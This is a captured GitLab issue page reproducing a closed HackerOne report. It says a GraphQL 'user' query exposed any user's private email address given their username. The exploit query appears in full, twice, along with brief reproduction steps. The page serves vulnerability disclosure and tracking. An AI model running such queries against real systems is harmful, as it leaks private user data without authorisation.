 GitLab Next Projects Groups Snippets Help Search or jump to...
GitLab
Project overview
Repository
Issues 35,958
List
Boards
Labels
Service Desk
Milestones
Iterations
Merge Requests 1,291
Requirements
CI / CD
Operations
Packages & Registries
Analytics
Snippets
Members
Collapse sidebar
GitLab.org > GitLab > Issues > #244275
Closed Opened 6 months ago by GitLab SecurityBot Reporter
Able to leak private email of any user given his/her username via graphql
HackerOne report #972355 by vaib25vicky on 2020-09-01, assigned to @rchan-gitlab:
Report | How To Reproduce
Report
Summary
Graphql query user is leaking private email of users
query {
user(username:&#34;&lt;victim&gt;&#34;){
email
username
}
}
Steps to reproduce
(Step-by-step guide to reproduce the issue, including:)
• Have a account with private email settings
• Use graphql query to access the private email
query {
user(username:&#34;&lt;victim&gt;&#34;){
email
username
}
}
PeiQi文库